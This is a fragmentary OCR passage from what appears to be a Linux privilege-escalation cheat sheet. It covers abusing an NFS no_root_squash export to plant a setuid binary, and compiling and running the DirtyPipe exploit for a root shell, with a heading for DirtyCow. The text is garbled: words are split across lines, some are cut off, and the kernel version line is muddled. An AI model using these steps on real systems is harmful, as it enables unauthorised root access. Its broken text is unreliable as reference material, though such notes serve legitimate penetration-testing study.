
cat
 /etc/exports
   # Check export configuration on targ
Exploit no_root_squash:
sudo
 mount
 -t
 nfs
 target_ip:/share
 /mnt
# Create and compile setuid binary on mounted share
Cop
6. Kernel Exploits
#
DirtyPipe Exploit (CVE-2022-0847)
#
Affects Linux kernel 5.8 through 5.16.11, 5.15.25, and 5.10.102
# Check kernel version
uname
 -r
# Compile the exploit
gcc
 -o
 dirtypipe
 dirtypipe.c
# Execute to get root shell
./dirtypipe
Copy
DirtyCow Exploit (CVE-2016-5195)
#
Affects Linux kernel versions before 4.8.3